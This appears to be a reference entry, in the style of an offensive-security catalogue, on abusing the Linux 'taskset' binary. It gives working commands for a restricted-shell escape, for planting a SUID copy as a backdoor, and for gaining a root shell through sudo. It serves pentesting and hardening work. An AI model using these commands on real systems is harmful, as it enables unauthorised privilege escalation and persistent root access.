 Shell SUID Sudo

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

taskset 1 /bin/sh

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which taskset) .

./taskset 1 /bin/sh -p

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo taskset 1 /bin/sh